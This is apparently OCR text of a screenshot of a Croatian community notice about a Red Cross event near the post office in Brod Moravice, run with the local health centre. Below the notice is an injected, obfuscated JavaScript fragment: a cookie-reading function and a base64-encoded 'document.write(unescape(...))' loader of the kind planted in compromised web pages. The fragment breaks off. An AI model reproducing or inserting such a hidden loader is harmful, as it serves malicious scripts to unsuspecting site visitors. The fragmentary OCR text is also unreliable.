
održati u unutrašnjem prostoru pošte
od 09:00 do 12:00 sati
mjesto održavanja: centar, pokraj pošte
Djelatnici zdravstvene ustanove „dr. Josip Kajfeš“ ,
ambulanta Brod Moravice
Organizator: Općinsko društvo Crvenog križa Brod
Moravice
Suradnici:
Dom zdravlja dr. Josip Kajfeš
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
UodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC